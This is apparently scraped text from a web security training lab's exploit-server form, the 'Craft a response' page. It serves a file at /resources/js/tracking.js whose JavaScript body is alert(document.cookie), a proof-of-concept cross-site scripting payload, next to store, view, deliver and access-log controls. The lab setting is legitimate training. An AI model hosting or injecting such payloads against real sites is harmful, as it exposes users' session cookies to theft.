 Craft a response
URL: https://exploit-0a7500fe036f8b66813608b8011b0008.exploit-server.net/resources/js/tracking.js
HTTPS
File:
/resources/js/tracking.js
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Body:
alert(document.cookie)
Store View exploit Access log